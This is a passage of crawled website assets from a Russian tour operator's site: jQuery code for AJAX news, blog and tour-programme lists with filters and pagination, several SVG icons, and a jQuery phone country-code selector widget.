		page = Number($("[data-news-list]").parent().find("[data-limit-from]").data('limitFrom'));
	}
	var query = 'lng_id=' + lng_id + '&page=' + page + '&num_on_page=1&b_show_str=0';
	
	$.get("/ajax/news_list.php?" + query, function(data) {
		if (data) {
			$("[data-news-list]").append(data);
			$("[data-news-list]").parent().find("[data-limit-from]").data('limitFrom', page + 1);
		}
		else {
			//alert("/ajax/news_list.php?" + query);
			$("[data-news-list]").parent().find("[data-limit-from]").hide();
		}
		
		$("[data-news-list]").parent().removeClass('hide');
	});
}

function ajax_news_list(more = 0, hist = 1) {
	var page = $("#news__checks").find("input[name=page]").val();
	var lng_id = $("#news__checks").find("input[name=lng_id]").val();
	var tag = $("#news__checks").find("input[name=tag]").val();
	
	var query = '';
	if (page > 0) query += '&page=' + page;
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	if (tag) query_lng += '&tag=' + tag;
	
	if (query) query = query.substr(1);
	if (query_lng) query_lng = query_lng.substr(1);
	
	$.get("/ajax/news_list.php?" + query_lng, function(data) {
		if (more) {
			$("#news").find("[data-catalog-num]").remove();
			$("#news").append(data);
		}
		else $("#news").html(data);
		
		$(".pagination-pages").find("a").click(function () {
			$("#news__checks").find("input[name=page]").val($(this).data('page'));
			ajax_news_list(0);
			return false;
		});
		$(".pagination-more").click(function () {
			$("#news__checks").find("input[name=page]").val($(this).data('page'));
			ajax_news_list(1);
			return false;
		});
		if (!more) {
			var top = $('#news__checks').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("#news__checks").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}


function ajax_blogs_list1() {
	var page = 0;
	var lng_id = Number($("[data-blogs-list]").data('blogsList'));

	if ($("[data-blogs-list]").parent().find("[data-limit-from]").length) {
		page = Number($("[data-blogs-list]").parent().find("[data-limit-from]").data('limitFrom'));
	}
	var query = 'lng_id=' + lng_id + '&page=' + page + '&num_on_page=1&b_show_str=0';
	
	$.get("/ajax/blogs_list.php?" + query, function(data) {
		if (data) {
			$("[data-blogs-list]").append(data);
			$("[data-blogs-list]").parent().find("[data-limit-from]").data('limitFrom', page + 1);
		}
		else {
			//alert("/ajax/blogs_list.php?" + query);
			$("[data-blogs-list]").parent().find("[data-limit-from]").hide();
		}
		
		$("[data-blogs-list]").parent().removeClass('hide');
	});
}

function ajax_blogs_list(more = 0, hist = 1) {
	var page = $("#blogs__checks").find("input[name=page]").val();
	var lng_id = $("#blogs__checks").find("input[name=lng_id]").val();
	var subdiv = $("#blogs__checks").find("input[name=subdiv]").val();
	
	var query = '';
	if (page > 0) query += '&page=' + page;
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	if (subdiv) query_lng += '&subdiv=' + subdiv;
	
	if (query) query = query.substr(1);
	if (query_lng) query_lng = query_lng.substr(1);
	
	$.get("/ajax/blogs_list.php?" + query_lng, function(data) {
		if (more) {
			$("#blogs").find("[data-catalog-num]").remove();
			$("#blogs").append(data);
		}
		else $("#blogs").html(data);
		
		$(".pagination-pages").find("a").click(function () {
			$("#blogs__checks").find("input[name=page]").val($(this).data('page'));
			ajax_blogs_list(0);
			return false;
		});
		$(".pagination-more").click(function () {
			$("#blogs__checks").find("input[name=page]").val($(this).data('page'));
			ajax_blogs_list(1);
			return false;
		});
		if (!more) {
			var top = $('#blogs__checks').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("#blogs__checks").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}

function programms_filters() {
	$('[data-programms-filter-btn]').click(function() {
		var div = $(this).data('programmsFilterBtn');
		//alert(div);

		$('[data-programms-filter-block]').addClass('hide');
		$('[data-programms-filter-block=' + div + ']').removeClass('hide');

		$('[data-programms-filter-btn]').removeClass('_checked');
		$('[data-programms-filter-btn=' + div + ']').addClass('_checked');

		if (div == 'continents') $('[data-programms-filter-regions]').removeClass('hide');
		else $('[data-programms-filter-regions]').addClass('hide');

		return false;
	});
	$('[data-continent-btn]').click(function() {
		var continent_id = $(this).data('continentBtn');
		$('[data-continent-btn]').removeClass('sel');
		$(this).addClass('sel');

		$('[data-programms-filter-tabs=continents]').addClass('_active');

		$('[data-continent-block]').addClass('hide');
		$('[data-continent-block=' + continent_id + ']').removeClass('hide');
		$('[data-programms-filter-regions]').find('input:checked').click();

		$('[data-programms-filter-selected-options]').find('[data-type=continent_id]').remove();
		$('[data-programms-filter-selected-options]').find('[data-type=region_id]').remove();

		$('[data-programms-filter-selected-option-template]').clone()
					.appendTo($('[data-programms-filter-selected-options]'))
					.removeClass('hide')
					.removeAttr('data-programms-filter-selected-option-template')
					.attr({"data-type": 'continent_id', "data-value": continent_id})
					.find('[data-text]').text($(this).data('name'));
		$('[data-programms-filter]').find('input[name=continent_id]').val(continent_id);
		programms_filter_close();
		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
		return false;
	});
	$('[data-programms-filter-regions]').find('input').click(function() {
		if ($(this).prop('checked')) {
			$('[data-programms-filter-selected-option-template]').clone()
					.appendTo($('[data-programms-filter-selected-options]'))
					.removeClass('hide')
					.removeAttr('data-programms-filter-selected-option-template')
					.attr({"data-type": 'region_id', "data-value": $(this).val()})
					.find('[data-text]').text($(this).data('name'));
			programms_filter_close();
		}
		else {
			$('[data-programms-filter-selected-options]').find('[data-type=region_id][data-value=' + $(this).val() + ']').remove();
		}
		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
	});
	$('[data-ttype-btn]').click(function(e) {
		var ttype_id = $(this).data('ttypeBtn');
		$(this).toggleClass('sel');

		if ($('[data-ttype-btn].sel').length) $('[data-programms-filter-tabs=ttypes]').addClass('_active');
		else $('[data-programms-filter-tabs=ttypes]').removeClass('_active');

		if ($(this).hasClass('sel')) {
			$('[data-programms-filter-selected-option-template]').clone()
					.appendTo($('[data-programms-filter-selected-options]'))
					.removeClass('hide')
					.removeAttr('data-programms-filter-selected-option-template')
					.attr({"data-type": 'ttype_id', "data-value": ttype_id})
					.find('[data-text]').text($(this).data('name'));
			$('[data-programms-filter]').append('<input type="hidden" name="ttype_id[]" value="' + ttype_id + '">');
			programms_filter_close();
		}
		else {
			$('[data-programms-filter-selected-options]').find('[data-type=ttype_id][data-value=' + ttype_id + ']').remove();
			$('[data-programms-filter]').find('input[name=ttype_id\\[\\]][value=' + ttype_id + ']').remove();
		}
		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
		return false;
	});
	$('[data-date-btn]').click(function() {
		var date = $(this).data('dateBtn');

		$(this).toggleClass('sel');

		if ($(this).hasClass('sel')) {
			$('[data-programms-filter-selected-option-template]').clone()
					.appendTo($('[data-programms-filter-selected-options]'))
					.removeClass('hide')
					.removeAttr('data-programms-filter-selected-option-template')
					.attr({"data-type": 'date', "data-value": date})
					.find('[data-text]').text($(this).data('name'));
			$('[data-programms-filter]').append('<input type="hidden" name="date[]" value="' + date + '">');
			programms_filter_close();
		}
		else {
			$('[data-programms-filter-selected-options]').find('[data-type=date][data-value=' + date + ']').remove();
			$('[data-programms-filter]').find('input[name=date\\[\\]][value=' + date + ']').remove();
		}
		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
		return false;
	});
	$('[data-programms-show]').click(function() {
		$("[data-programms-filter]").find("input[name=page]").val(0);
	});

	programms_filter_close();

}
function programms_filter_close() {
	$('[data-close]').click(function() {
		var $el   = $(this).parent();
		var type  = $el.data('type');
		var value = $el.data('value');
		if (type == 'date') {
			$('[data-date-btn=' + value + ']').click();
		}
		else if (type == 'ttype_id') {
			$('[data-ttype-btn=' + value + ']').click();
		}
		else if (type == 'region_id') {
			$('[data-programms-filter-regions]').find('input[value=' + value + ']').click();
		}
		else if (type == 'continent_id') {
			$('[data-programms-filter-regions]').find('input:checked').click();
			$('[data-continent-btn]').removeClass('sel');
			$('[data-programms-filter-tabs=continents]').removeClass('_active');
			$('[data-programms-filter-selected-options]').find('[data-type=region_id]').remove();
			$('[data-programms-filter]').find('input[name=continent_id]').val(0);
			$('[data-continent-block]').addClass('hide');
		}

		$el.remove();

		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
		return false;
	});
}

function programms_num() {
	var query = $("[data-programms-filter]").serialize();

	//alert("/ajax/programms_list.php?" + query + "&action=num");

	$.get("/ajax/programms_list.php?" + query + "&action=num", function(data) {
		//alert(data);
		data = Number(data);
		$('[data-programms-found-num]').html(data);
		if (data) $('[data-programms-show]').show();
		else $('[data-programms-show]').hide();
	});
}

function ajax_programms_list(more = 0, scroll = 0, hist = 1) {
	var num_on_page = $("[data-programms-filter]").find("input[name=num_on_page]").val();
	var page = $("[data-programms-filter]").find("input[name=page]").val();
	var lng_id = $("[data-programms-filter]").find("input[name=lng_id]").val();
	
	var continent_id = 0;
	if ($("[data-programms-filter]").find("input[name=continent_id]").length) continent_id = $("[data-programms-filter]").find("input[name=continent_id]").val();
	
	var day = 0;
	if ($("[data-programms-filter]").find("input[name=day]").length) day = $("[data-programms-filter]").find("input[name=day]").val();
	
	var $region_id = $("[data-programms-filter]").find("input[name=region_id\\[\\]]:checked");
	var $ttype_id = $("[data-programms-filter]").find("input[name=ttype_id\\[\\]]");
	var $date = $("[data-programms-filter]").find("input[name=date\\[\\]]");
	
	var query = '';
	if (def_num_on_page != num_on_page) query += '&num_on_page=' + num_on_page;
	if (page > 0) query += '&page=' + page;
	if (continent_id > 0) query += '&continent_id=' + continent_id;
	
	$region_id.each(function(i, item) { query += '&region_id[]=' + $(item).val(); });
	$ttype_id.each(function(i, item) { query += '&ttype_id[]=' + $(item).val(); });
	$date.each(function(i, item) { query += '&date[]=' + $(item).val(); });
	
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	if (day) query_lng += '&date[]=' + day;
	
	if (query) query = query.substr(1);
	if (query_lng) query_lng = query_lng.substr(1);
	
	$.get("/ajax/programms_list.php?" + query_lng, function(data) {
		if (more) {
			$("#programms").find("[data-catalog-num]").remove();
			$("#programms").append(data);
		}
		else $("#programms").html(data);

		$(".pagination-amount").find("a").click(function () {
			$("[data-programms-filter]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
			$("[data-programms-filter]").find("input[name=page]").val(0);
			ajax_programms_list(0, 1);
			return false;
		});

		$(".pagination-pages").find("a").click(function () {
			$("[data-programms-filter]").find("input[name=page]").val($(this).data('page'));
			ajax_programms_list(0, 1);
			return false;
		});

		$(".pagination-more").click(function () {
			$("[data-programms-filter]").find("input[name=page]").val($(this).data('page'));
			ajax_programms_list(1, 0);
			return false;
		});

		if (scroll) {
			var top = $('#programms').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("[data-programms-filter]").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}

function ajax_tour_form(hist_vars) {
	var ok = 0;
		
	//gallery_one
	if ((hist_vars['div'] == 'gallery') && (hist_vars['cur'] == this_vars['cur']) && this_vars['cur']) {
		$("[data-gallery-one]").find("input[name=num_on_page]").val(hist_vars['num_on_page']);
		$("[data-gallery-one]").find("input[name=page]").val(hist_vars['page']);
		
		ajax_gallery_fotos(0, 0);
		ok = 1;
	}
	//gallery_list
	else if ((hist_vars['div'] == 'gallery') && (hist_vars['cur'] == this_vars['cur']) && !this_vars['cur'] && (hist_vars['continent_id'] == this_vars['continent_id'])) {
		$("[data-gallery-filter]").find("input[name=num_on_page]").val(hist_vars['num_on_page']);
		$("[data-gallery-filter]").find("input[name=page]").val(hist_vars['page']);
		$("[data-gallery-filter]").find("select[name=region_id]").val(hist_vars['region_id'] ? hist_vars['region_id'] : 0);
		$("[data-gallery-filter]").find("select[name=ttype_id]").val(hist_vars['ttype_id'] ? hist_vars['ttype_id'] : 0);
		$("[data-gallery-filter]").find("select[name=year]").val(hist_vars['year'] ? hist_vars['year'] : 0);
		
		//alert(111);
		
		ajax_gallery_list(0, 0);
		ok = 1;
	}
	//news_list
	else if ((hist_vars['div'] == 'news') && (hist_vars['cur'] == this_vars['cur']) && !this_vars['cur']) {
		$("#news__checks").find("input[name=num_on_page]").val(hist_vars['num_on_page']);
		$("#news__checks").find("input[name=page]").val(hist_vars['page']);
		
		ajax_news_list(0, 0);
		ok = 1;
	}
	//blogs_list
	else if ((hist_vars['div'] == 'blogs') && (hist_vars['cur'] == this_vars['cur']) && !this_vars['cur']) {
		$("#blogs__checks").find("input[name=num_on_page]").val(hist_vars['num_on_page']);
		$("#blogs__checks").find("input[name=page]").val(hist_vars['page']);
		
		ajax_blogs_list(0, 0);
		ok = 1;
	}
	//programms_list
	else if ((hist_vars['div'] == 'programms') && (hist_vars['id'] == this_vars['id']) && !this_vars['id']) {
		ok = 2;
	}
	
	return ok;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/call_red.svg
body_size: 2359
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="30"
   height="30"
   id="svg2"
   xml:space="preserve"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6" /><g
     transform="matrix(1.25,0,0,-1.25,0,30)"
     id="g10"><g
       transform="scale(0.1,0.1)"
       id="g12"><path
         d="m 239.012,122.176 c 0,-21.598 -5.965,-42.5822 -17.266,-60.8948 -2.058,-3.2968 -6.168,-4.1093 -9.457,-2.2617 -3.293,2.0586 -4.109,6.1719 -2.262,9.4649 10.067,16.0468 15.203,34.5626 15.203,53.6916 0,55.953 -45.425,101.418 -101.328,101.418 C 68,223.594 22.5742,178.129 22.5742,122.176 22.5742,66.2188 68,20.7539 123.902,20.7539 c 26.926,0 46.66,6.7813 63.926,22.2188 3.289,2.875 2.875,4.7304 2.875,5.5468 -1.031,5.1407 -10.695,11.5196 -15.004,13.5782 -4.933,-3.0782 -10.894,-5.1407 -16.437,-5.1407 -1.645,0 -3.496,0.2032 -4.934,0.6133 l -0.613,0.2031 c -13.973,3.7032 -32.891,8.8438 -57.758,33.5313 -24.664,24.6873 -30.2109,45.0473 -33.7031,58.4223 -3.6992,13.578 9.6602,30.652 16.4375,34.562 1.0274,0.613 5.543,2.266 10.2734,2.266 2.6719,0 4.7305,-0.614 6.3711,-1.645 l 10.4761,-35.59 c -5.339,-4.113 -12.1245,-9.465 -14.3901,-11.933 l -1.6407,-1.852 0.8282,-2.469 c 1.8398,-6.168 14.1756,-21.808 19.9296,-27.359 5.762,-5.7617 21.172,-18.1054 27.34,-19.9531 l 2.465,-0.8242 1.847,1.6406 c 2.465,2.4688 7.805,9.0508 11.707,14.4027 l 35.559,-10.4847 c 2.469,-3.9102 1.848,-9.2539 0.828,-12.7539 -0.613,-2.0586 -1.234,-3.4961 -1.437,-3.9063 -0.407,-0.8242 -1.028,-1.6445 -1.844,-2.4687 6.57,-4.1094 14.797,-10.9024 16.855,-19.543 1.032,-4.7344 0.825,-11.9375 -6.992,-18.9258 C 177.137,15.4062 153.906,7.17578 123.902,7.17578 60.6016,7.17578 9.00781,58.8125 9.00781,122.176 c 0,63.359 51.59379,114.996 114.89419,114.996 63.516,0.012 115.11,-51.629 115.11,-114.996"
         inkscape:connector-curvature="0"
         id="path14"
         style="fill:#ce4238;fill-opacity:1;fill-rule:evenodd;stroke:none" /></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/phonecode/phonecode.js?a=g
body_size: 2749
content:
/**
 * @author Yakov Akulov
 * @email jakulov@gmail.com
 * @line jakuov.ru
 */
(function($) {
	if (typeof is_mask === 'undefined') is_mask = 0;
	
	$.widget('custom.phonecode', {
		data: [],
		container: null,
		prefixField: null,
		searchTimeout: null,
		suggestTimeout: null,
		hideTimeout: null,
		noplus: false,
		options: {
			default_prefix: '',
			prefix: '',
			preferCo: 'росси'
		},
		_create: function() {
			this.element.wrap('<div class="country-phone">');
			var container = this.element.parent('.country-phone');
			var selector = $('<div class="country-phone-selector"><div class="country-phone-selected"></div><div class="country-phone-options"' + (is_mask ? ' style="overflow-y: hidden;"' : '') + '></div></div>');
			$(selector).prependTo(container);
			
			var prefixName = this.options.prefix ? this.options.prefix : '__phone_prefix';
			var hidden = $('<input type="hidden" name="'+ prefixName +'" value="'+ this.options.default_prefix +'">');
			$(hidden).appendTo(container);

			this.container = container;
			this.prefixField = hidden;
			
			this._loadData();
		},

		_loadData : function() {
			var self = this;
			self.data = countries;
			self._initSelector();
		},

		_initSelector: function() {
			
			noplus = $(this.element).hasClass('noplus');
			var options = this.container.find('.country-phone-options');
			var selector = this.container.find('.country-phone-selected');
			var selected = null;
			var self = this;
			if (!is_mask) {
				var searchInput = $('<input type="text" class="country-phone-search" value="">');
				$(searchInput).appendTo(options);
				var searchLabel = $('<label class="country-phone-search-label">...</label>');
				$(searchLabel).on('click',function(){
					$(this).hide();
					$(searchInput).focus();
				}).insertAfter(searchInput);
				$(searchLabel).hide().show();
				$(searchInput).bind('keyup', function(e){
					if(self.suggestTimeout) {
					window.clearTimeout(self.suggestTimeout);
					}
					var input = this;
					var ev = e;
					self.suggestTimeout = window.setTimeout(function(){
					var text = $(input).val().toLowerCase();
					self.suggestCountry(text);
					if(ev.keyCode == 40) {
						self._moveSuggestDown(options);
					}
					if(ev.keyCode == 38) {
						self._moveSuggestUp(options);
					}
					if(ev.keyCode == 13) {
						var hovered = $(options).find('.hovered:visible');
						if(hovered.length) {
						if(!$(hovered).hasClass('country-phone-search')) {
							self.setElementSelected(hovered);
							self._toggleSelector();
						}
						}
						ev.stopPropagation();
						ev.preventDefault();
					}
					}, 100);

					if($(this).val() == '') {
						$(searchLabel).show();
					}
					else {
						$(searchLabel).hide();
					}

				}).bind('keypress', function(e){
					if(e.keyCode == 13) {
					e.stopPropagation();
					e.preventDefault();
					return false;
					}
				});
			}

			for(var i = 0; i < this.data.length; i++) {
				if(i == 0) {
					selected = this.data[i];
				}
				var country = this.data[i];
				var prefCountry = country.co;
				if (country.mask == undefined) country.mask = '';
				
				var option = $('<div' + ((is_mask || country.mask) ? (' data-mask="' + country.mask + '"') : '') + ' data-phone="'+
				country.ph + '" data-co="'+ prefCountry.toLowerCase() +'"' +
				' class="country-phone-option"><span>' + (noplus ? '' : '+') + country.ph +'<img src="/img/none.gif" class="flag flag-'+
				country.co +
				'"></span>'+ country.co.toUpperCase() +'</div>');
				$(option).appendTo(options);
				if (this.options.preferCo && (this.options.preferCo != undefined)) {
					if (prefCountry == this.options.preferCo) {
						selected = country;
					}
				}
				else {
					if(country.ph == this.options.default_prefix) {
						selected = country;
					}
				}
			}
			
			if (selected) {
				if (selected.mask == undefined) selected.mask = '';
				this.container.find('.country-phone-selected')
				.html('<img src="/img/none.gif" class="flag flag-'+ selected.co +'">' + ((is_mask || selected.mask) ? '' : ('+'+ selected.ph)));
				if ((is_mask || selected.mask) && (this.element.val() == '')) $(this.element).mask((noplus ? '' : '+') + selected.ph + selected.mask).attr('placeholder', (noplus ? '' : '+') + selected.ph + selected.mask.replace(/9/g, '_'));
				else $(this.element).unmask().attr('placeholder', "");
			}
			$(selector).bind('click', function(e){
				if (!$(self.element).attr('readonly')) self._toggleSelector();
			});
			$(options).find('.country-phone-option').bind('click', function(){
				self.setElementSelected(this);
				self._toggleSelector();
			});
			$(options).hover(function(){
				if(self.hideTimeout) {
					window.clearTimeout(self.hideTimeout);
				}
				}, function(){
					var select = this;
					self.hideTimeout = window.setTimeout(self._mouseOverHide, 1000, select, self);
				});

			this._initInput();
		},

        _mouseOverHide: function(select, self) {
		
            if(self.container) {
                var searchInput = self.container.find('.country-phone-search');
                if(!$(searchInput).is(':focus')) {
                    $(select).hide();
                }
                else {
                    self.hideTimeout = window.setTimeout(self._mouseOverHide, 1000, select, self);
                }
            }
        },

        _moveSuggestDown: function(options) {
            var select = null;
            var hovered = $(options).find('.hovered:visible');
            if(hovered.length) {
                var next = $(hovered).next(':visible');
                if(next.length) {
                    select = next;
                }
                else {
                    next = $(hovered).nextUntil(':visible').last().next();
                    if(next.length) {
                        select = next;
                    }
                }
            }
            if(!select) {
                select = $(options).find('.country-phone-option:visible').first();
            }
            if(select) {
                $(options).find('.country-phone-option').add('.country-phone-search').removeClass('hovered');
                $(select).addClass('hovered');
            }
        },

        _moveSuggestUp: function(options) {
            var select = null;
            var hovered = $(options).find('.hovered:visible');
            if(hovered.length) {
                var next = $(hovered).prev(':visible');
                if(next.length) {
                    select = next;
                }
                else {
                    next = $(hovered).prevUntil(':visible').last().prev();
                    if(next.length) {
                        select = next;
                    }
                }
            }
            if(!select) {
                select = $(options).find('.country-phone-option:visible').last();
            }
            if(select) {
                $(options).find('.country-phone-option').add('.country-phone-search').removeClass('hovered');
                $(select).addClass('hovered');
            }
        },

        suggestCountry: function(text, checkCode) {
            var options = this.container.find('.country-phone-options');
            var self = this;
            $(options).find('.country-phone-option').each(function(){
                if(text) {
                    if(text == 'россия') {
                        text = 'росси';
                    }
                    var match = $(this).text().toLowerCase();
                    if(match.indexOf(text) >= 0) {
                        $(this).show();
                        if(checkCode && checkCode != undefined) {
                            var code = $(this).data('phone');
			    var selCode = self.prefixField.val();
                            if(selCode == code) {
                                self.setElementSelected(this);
                            }
                        }
                    }
                    else {
                        if(!checkCode) {
                            $(this).hide();
                        }
                    }
                }
                else {
                    $(this).show();
                }
            });
        },

        _toggleSelector: function(){
            var options = this.container.find('.country-phone-options');
            if($(options).is(':visible')) {
                $(options).hide('fast');
                $(options).find('.country-phone-search').val('').blur();
                this.element.focus();
                this.suggestCountry('');
            }
            else {
                $(options).show('fast');
                window.setTimeout(function(){
                    var searchInp = $(options).find('.country-phone-search');
                    $(searchInp).val('').focus();
                }, 300);
            }
        },

        setElementSelected: function(el) {
		var selector = this.container.find('.country-phone-selected');
		var code = $(el).data('phone');
		if (is_mask || $(el).data('mask')) {
			var mask = $(el).data('mask');
			var tmp = (code == '996') ? '999' : code;
			//mask = '+' + code + mask;
			$(this.element).mask((noplus ? '' : '+') + tmp + mask).attr('placeholder', (noplus ? '' : '+') + code + mask.replace(/9/g, '_'));
			$(selector).html($(el).find(".flag").clone());
			this.prefixField.val(code);
		}
		else {
			$(this.element).unmask().attr('placeholder', "");
			
			this.prefixField.val(code);
			var sel = $(el).html();
			sel = sel.split('</span>');
			$(selector).html(sel[0] +'</span>');
		}
		return code;
	},

	_initInput: function() {
		var self = this;
		if (!is_mask) {
			this.element.bind('keyup', function(){
				var text = $(this).val();
				if(text.length > 1 && text[0] == '+') {
				var code = text.substring(1);
				if(self.searchTimeout) {
					window.clearTimeout(self.searchTimeout);
				}
				var input = this;
				window.setTimeout(function(){
					var found = self.searchCountryCode(code);
					if(found) {
					text = $(input).val();
					text = text.replace('+' + found, '');
					$(input).val(text);
					}
				}, 1000);
				}
			});
		}
		this.initInputVal();
        },

	initInputVal: function() {
		var self = this;
		var text = self.element.val();//console.log(text);
		if (noplus) {
			if (text.length > 0) {
				for(var i = 6; i >= 1; i--) {
					var code = text.substring(0, i);
					var found = self.searchCountryCode(code);
					if (found) {
						if (is_mask) {
							
						}
						else {
							text = text.replace('+' + found, '');
							this.element.val(text);
						}
						break;
					}
				}
			}
			else if (text.length == 0) {
				var found = self.searchCountryCode('7');
				if (!is_mask) this.element.val('');
			}
		}
		else {
			if (text.length > 1 && text[0] == '+') {
				for(var i = 6; i >= 1; i--) {
					var code = text.substring(1, i);
					var found = self.searchCountryCode(code);
					if (found) {
						
						if (is_mask) {
							
						}
						else {
							text = text.replace('+' + found, '');
							this.element.val(text);
						}
						break;
					}
				}
			}
			else if (text.length == 1 && text[0] == '+') {
				var found = self.searchCountryCode('7');
				if (!is_mask) this.element.val('');
			}
			/*else if ((text.length == 1 && text[0] == '+') || (text.length == 0)) {
				var found = self.searchCountryCode('7');
				if (!is_mask) this.element.val('');
			}*/
		}
	
		
	},

        searchCountryCode: function(code) {
            var options = this.container.find('.country-phone-options');
            var search = code;
            var self = this;
            var found = false;
            var foundItems = [];
            $(options).find('.country-phone-option').each(function(){
                if(search == $(this).data('phone')) {
                    foundItems.push({
                        co: $(this).data('co'),
                        el: this
                    });
                }
            });
	    //console.log(code);
	    //console.log(foundItems);

            if(foundItems.length == 1) {
                found = self.setElementSelected(foundItems[0].el);
            }
            else if(foundItems.length > 1) {
                for(var i = 0; i < foundItems.length; i++) {
                    if(self.options.preferCo) {
                        if(self.options.preferCo == foundItems[i].co) {
                            found = self.setElementSelected(foundItems[i].el);
                            break;
                        }
                    }
                    else {
                        found = self.setElementSelected(foundItems[i].el);
                        break;
                    }
                }
                if(!found) {
                    found = self.setElementSelected(foundItems[0].el);
                }
            }

            return found;
        }
    });
})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/square/vk.svg
body_size: 1157
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="67px" height="67px" viewBox="700.269 213.027 67 67" enable-background="new 700.269 213.027 67 67" xml:space="preserve">
<path id="vk-2-icon_1_" fill="#C7C8C9" d="M700.269,213.027v67h67v-67H700.269z M754.857,260.74c-1.304,0-4.911,0-6.254,0
	c-3.53,0-4.132-2.014-7.041-4.922c-2.628-2.629-4.084-0.613-4.023,3.134c0.016,0.993-0.473,1.788-1.662,1.788
	c-3.704,0-9.027,0.521-14.413-5.292c-5.819-6.282-10.741-17.292-11.17-18.431c-0.428-1.14,0.174-1.701,1.399-1.701
	c1.369,0,5.439,0,6.361,0c1.683,0,1.826,0.864,2.296,1.936c1.953,4.456,6.639,13.406,7.886,8.412c0.716-2.868,1.01-8.977-2.06-9.549
	c-2.176-0.406,3.151-3.213,9.3-1.785c2.252,0.522,2.26,1.534,2.229,3.008c-0.112,5.578-0.785,8.797,0.684,9.746
	c1.404,0.907,5.1-5.034,7.043-9.619c0.536-1.267,0.646-2.148,2.155-2.148c7.552,0,6.982,0,7.78,0c4.073,0-0.53,5.888-4.054,10.457
	c-2.838,3.682-2.684,3.754,0.612,6.812C755.393,255.802,759.777,260.74,754.857,260.74z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/arrow_right.svg
body_size: 1774
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="40"
   height="40"
   id="svg2"
   xml:space="preserve"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6" /><g
     transform="matrix(1.25,0,0,-1.25,0,40)"
     id="g10"><g
       transform="scale(0.1,0.1)"
       id="g12"><path
         d="M 160.297,311.93 C 75.0352,311.93 5.73047,242.629 5.73047,157.363 5.73047,72.1016 75.0352,2.80078 160.297,2.80078 c 85.262,0 154.566,69.30082 154.566,154.56222 0,85.266 -69.664,154.567 -154.566,154.567 z m 0,-292.0784 c -75.8322,0 -137.5079,61.6757 -137.5079,137.5114 0,75.836 61.6757,137.508 137.5079,137.508 75.836,0 137.512,-61.672 137.512,-137.508 0,-75.8357 -61.676,-137.5114 -137.512,-137.5114"
         inkscape:connector-curvature="0"
         id="path14"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" /><path
         d="m 142.16,216.504 c -3.258,3.258 -8.707,3.258 -11.965,0 -3.257,-3.258 -3.257,-8.707 0,-11.965 l 48.614,-48.273 -48.254,-48.254 c -3.258,-3.254 -3.258,-8.7073 0,-11.9651 1.816,-1.8164 3.996,-2.5352 5.812,-2.5352 2.176,0 4.352,0.7188 5.809,2.5352 l 54.426,54.4261 c 3.257,3.257 3.257,8.707 0,11.965 l -54.442,54.066"
         inkscape:connector-curvature="0"
         id="path16"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" /></g></g></svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
